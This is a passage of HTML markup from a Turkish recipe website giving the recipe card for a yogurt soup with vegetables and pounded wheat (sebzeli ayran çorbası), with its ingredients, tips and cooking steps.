C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Kategori </span><span class="wprm-recipe-course wprm-block-text-normal"><a href="https://1001yemektarifi.com/course/corba-tarifleri/">Çorba Tarifleri</a></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Mutfak </span><span class="wprm-recipe-cuisine wprm-block-text-normal"><a href="https://1001yemektarifi.com/cuisine/guneydogu-mutfagi/">Güneydoğu Mutfağı</a></span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Porsiyon </span><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-29927 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-initial-servings="" data-recipe="29927" aria-label="Adjust recipe servings">10</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Kalori </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">112</span> <span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-29927-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="29927" data-servings="10"><h2 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Malzemeler<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;&nbsp;<div class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-29927-container wprm-toggle-container wprm-block-text-normal" data-initial-servings="" style="background-color: #ffffff;border-color: #06728e;color: #06728e;border-radius: 3px;"><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier="1" data-servings="10" data-recipe="29927" style="background-color: #06728e;color: #ffffff;" aria-label="Adjust servings by 1x">1x</button><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier="2" data-servings="10" data-recipe="29927" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Adjust servings by 2x">2x</button><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier="3" data-servings="10" data-recipe="29927" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Adjust servings by 3x">3x</button></div></h2><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="0"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-0" class="wprm-checkbox" aria-label="&nbsp;1&#032;adet&#032;patlıcan"><label for="wprm-checkbox-0" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/patlican/">patlıcan</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="1"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-1" class="wprm-checkbox" aria-label="&nbsp;1&#032;adet&#032;kuru soğan"><label for="wprm-checkbox-1" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/kuru-sogan/">kuru soğan</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="2"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-2" class="wprm-checkbox" aria-label="&nbsp;1&#032;adet&#032;Yeşil biber"><label for="wprm-checkbox-2" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/yesil-biber/">Yeşil biber</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="3"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-3" class="wprm-checkbox" aria-label="&nbsp;1/2&#032;adet&#032;kırmızı biber"><label for="wprm-checkbox-3" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/kirmizi-biber/">kırmızı biber</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="4"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-4" class="wprm-checkbox" aria-label="&nbsp;1&#032;su bardağı&#032;dövme&#032;(aşurelik buğday diyenler de var)"><label for="wprm-checkbox-4" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">su bardağı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/dovme/">dövme</a></span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(aşurelik buğday diyenler de var)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="5"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-5" class="wprm-checkbox" aria-label="&nbsp;1/2&#032;kilo&#032;yoğurt"><label for="wprm-checkbox-5" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">kilo</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/yogurt/">yoğurt</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="6"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-6" class="wprm-checkbox" aria-label="&nbsp;1&#032;adet&#032;yumurta"><label for="wprm-checkbox-6" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/yumurta/">yumurta</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="7"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-7" class="wprm-checkbox" aria-label="&nbsp;1&#032;tatlı kaşığı&#032;un"><label for="wprm-checkbox-7" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tatlı kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/un/">un</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="8"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-8" class="wprm-checkbox" aria-label="&nbsp;Tuz"><label for="wprm-checkbox-8" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/tuz/">Tuz</a></span></li></ul></div></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 25px;height: 25px;"><div class="wprm-decoration-line" style="border-color: #9b9b9b"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#9b9b9b" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><div class="wprm-decoration-line" style="border-color: #9b9b9b"></div></div><div class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Şefin Püf Noktaları</h3><div class="wprm-recipe-notes"><ul><li>Bu çorbamızda dikkat etmeniz gereken, sebze ve dövmeleri en fazla 10 dakika kaynatmak çünkü hepsi bir araya gelince de kaynamaya devam edecekler ve ezilebilirler</li><li>Ben bu tarz çorbalar yaparken kaynamış su kullanıyorum daha çabuk pişme işlemine geçmiş oluyorum 🙂</li></ul></div></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-7646933864048604"
data-ad-slot="5438531883"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <div class="wprm-recipe-instructions-container wprm-recipe-29927-instructions-container wprm-block-text-normal" data-recipe="29927"><h2 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Nasıl yapılır<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;<div class="wprm-recipe-media-toggle-container wprm-toggle-container wprm-block-text-normal" style="background-color: #ffffff;border-color: #06728e;color: #06728e;border-radius: 3px;"><button class="wprm-recipe-media-toggle wprm-toggle wprm-toggle-active" data-state="on" data-recipe="29927" style="background-color: #06728e;color: #ffffff;" aria-label="Talimat ortam dosyalarını göster"><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-active"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#ffffff" stroke="#ffffff"><circle data-color="color-2" cx="12" cy="13" r="5" fill="none" stroke-miterlimit="10"/><path d="M21,22H3a2,2,0,0,1-2-2V7A2,2,0,0,1,3,5H7L9,2h6l2,3h4a2,2,0,0,1,2,2V20A2,2,0,0,1,21,22Z" fill="none" stroke="#ffffff" stroke-miterlimit="10"/><circle data-color="color-2" data-stroke="none" cx="4" cy="8" r="1" stroke="none"/></g></svg></span><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#06728e" stroke="#06728e"><circle data-color="color-2" cx="12" cy="13" r="5" fill="none" stroke-miterlimit="10"/><path d="M21,22H3a2,2,0,0,1-2-2V7A2,2,0,0,1,3,5H7L9,2h6l2,3h4a2,2,0,0,1,2,2V20A2,2,0,0,1,21,22Z" fill="none" stroke="#06728e" stroke-miterlimit="10"/><circle data-color="color-2" data-stroke="none" cx="4" cy="8" r="1" stroke="none"/></g></svg></span></button><button class="wprm-recipe-media-toggle wprm-toggle" data-state="off" data-recipe="29927" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Talimat ortam dosyalarını gizle"><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-active"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#ffffff" stroke="#ffffff"><circle data-color="color-2" cx="12" cy="12" r="4" fill="none" stroke-miterlimit="10"/><path d="M22,8v9a2,2,0,0,1-2,2H10" fill="none" stroke="#ffffff" stroke-miterlimit="10"/><path data-cap="butt" d="M2,17V8A2,2,0,0,1,4,6H7L9,3h6l2.4,3.6" fill="none" stroke="#ffffff" stroke-miterlimit="10" stroke-linecap="butt"/><line data-cap="butt" data-color="color-2" x1="23" y1="1" x2="1" y2="23" fill="none" stroke-miterlimit="10" stroke-linecap="butt"/></g></svg></span><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#06728e" stroke="#06728e"><circle data-color="color-2" cx="12" cy="12" r="4" fill="none" stroke-miterlimit="10"/><path d="M22,8v9a2,2,0,0,1-2,2H10" fill="none" stroke="#06728e" stroke-miterlimit="10"/><path data-cap="butt" d="M2,17V8A2,2,0,0,1,4,6H7L9,3h6l2.4,3.6" fill="none" stroke="#06728e" stroke-miterlimit="10" stroke-linecap="butt"/><line data-cap="butt" data-color="color-2" x1="23" y1="1" x2="1" y2="23" fill="none" stroke-miterlimit="10" stroke-linecap="butt"/></g></svg></span></button></div></h2><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-29927-step-0-0" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-9" class="wprm-checkbox" aria-label="Sebzeleri doğrayıp pişmeye bırakıyoruz"><label for="wprm-checkbox-9" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Sebzeleri doğrayıp pişmeye bırakıyoruz</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/20210305_132311-scaled.jpg?v=1614961181"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="169" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/20210305_132311-169x300.jpg?v=1614961181" class="attachment-medium size-medium" alt="Sebzeli ayran çorbası" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20210305_132311-169x300.jpg?v=1614961181 169w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-576x1024.jpg?v=1614961181.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-768x1365.jpg?v=1614961181.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-864x1536.jpg?v=1614961181.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-1152x2048.jpg?v=1614961181.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-150x267.jpg?v=1614961181.webp 150w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-300x533.jpg?v=1614961181.webp 300w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-696x1237.jpg?v=1614961181.webp 696w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-1068x1899.jpg?v=1614961181.webp 1068w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-1920x3413.jpg?v=1614961181.webp 1920w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-236x420.jpg?v=1614961181.webp 236w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-1320x2347.jpg?v=1614961181.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20210305_132311-scaled.jpg?v=1614961181.webp 1440w" data-sizes="(max-width: 169px) 100vw, 169px" /></a></div></li><li id="wprm-recipe-29927-step-0-1" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-10" class="wprm-checkbox" aria-label="Dövmeyi yıkayıp 1 su bardağı su ile kaynamaya bırakıyoruz"><label for="wprm-checkbox-10" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Dövmeyi yıkayıp 1 su bardağı su ile kaynamaya bırakıyoruz</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/20210305_132845-scaled.jpg?v=1614961141"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="169" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/20210305_132845-169x300.jpg?v=1614961141" class="attachment-medium size-medium" alt="Sebzeli ayran çorbası" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20210305_132845-169x300.jpg?v=1614961141 169w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-576x1024.jpg?v=1614961141.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-768x1365.jpg?v=1614961141.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-864x1536.jpg?v=1614961141.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-1152x2048.jpg?v=1614961141.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-150x267.jpg?v=1614961141.webp 150w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-300x533.jpg?v=1614961141.webp 300w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-696x1237.jpg?v=1614961141.webp 696w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-1068x1899.jpg?v=1614961141.webp 1068w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-1920x3413.jpg?v=1614961141.webp 1920w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-236x420.jpg?v=1614961141.webp 236w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-1320x2347.jpg?v=1614961141.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20210305_132845-scaled.jpg?v=1614961141.webp 1440w" data-sizes="(max-width: 169px) 100vw, 169px" /></a></div></li><li id="wprm-recipe-29927-step-0-2" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-11" class="wprm-checkbox" aria-label="Her ikisi de 10 dakika kaynayınca kapatıyoruz"><label for="wprm-checkbox-11" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Her ikisi de 10 dakika kaynayınca kapatıyoruz</span></div></li><li id="wprm-recipe-29927-step-0-3" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-12" class="wprm-checkbox" aria-label="Yogurt, un ve yumurtayı tencereye alıp çırpıyoruz"><label for="wprm-checkbox-12" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Yogurt, un ve yumurtayı tencereye alıp çırpıyoruz</span></div></li><li id="wprm-recipe-29927-step-0-4" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-13" class="wprm-checkbox" aria-label="Üzerine su ekleyip kaynayana kadar karıştırıyoruz"><label for="wprm-checkbox-13" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Üzerine su ekleyip kaynayana kadar karıştırıyoruz</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/20220410_173318-scaled.jpg?v=1649616086"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="169" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/20220410_173318-169x300.jpg?v=1649616086.webp" class="attachment-medium size-medium" alt="Sebzeli Ayran Çorbası" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20220410_173318-169x300.jpg?v=1649616086.webp 169w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-576x1024.jpg?v=1649616086.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-768x1365.jpg?v=1649616086.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-864x1536.jpg?v=1649616086.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-1152x2048.jpg?v=1649616086.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-28x50.jpg?v=1649616086.webp 28w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-68x120.jpg?v=1649616086.webp 68w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-1320x2347.jpg?v=1649616086.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20220410_173318-scaled.jpg?v=1649616086.webp 1440w" data-sizes="(max-width: 169px) 100vw, 169px" /></a></div></li><li id="wprm-recipe-29927-step-0-5" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-14" class="wprm-checkbox" aria-label="Kaynayınca dövme ve sebzeleri ekliyoruz"><label for="wprm-checkbox-14" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Kaynayınca dövme ve sebzeleri ekliyoruz</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/20220410_174030-scaled.jpg?v=1649616057"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="169" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/20220410_174030-169x300.jpg?v=1649616057.webp" class="attachment-medium size-medium" alt="Sebzeli Ayran Çorbası Nasıl Yapılır" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20220410_174030-169x300.jpg?v=1649616057.webp 169w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-576x1024.jpg?v=1649616057.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-768x1365.jpg?v=1649616057.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-864x1536.jpg?v=1649616057.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-1152x2048.jpg?v=1649616057.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-28x50.jpg?v=1649616057.webp 28w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-68x120.jpg?v=1649616057.webp 68w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-1320x2347.jpg?v=1649616057.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20220410_174030-scaled.jpg?v=1649616057.webp 1440w" data-sizes="auto, (max-width: 169px) 100vw, 169px" /></a></div></li><li id="wprm-recipe-29927-step-0-6" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-15" class="wprm-checkbox" aria-label="Tuzunu ekleyip 20 dakika kaynatıyoruz ve çorbamız hazır"><label for="wprm-checkbox-15" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Tuzunu ekleyip 20 dakika kaynatıyoruz ve çorbamız hazır</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/20220410_200632-scaled.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="169" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/20220410_200632-169x300.jpg.webp" class="attachment-medium size-medium" alt="Sebzeli Ayran Çorbası Tarifi" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20220410_200632-169x300.jpg.webp 169w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-576x1024.jpg.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-768x1365.jpg.webp 768w, 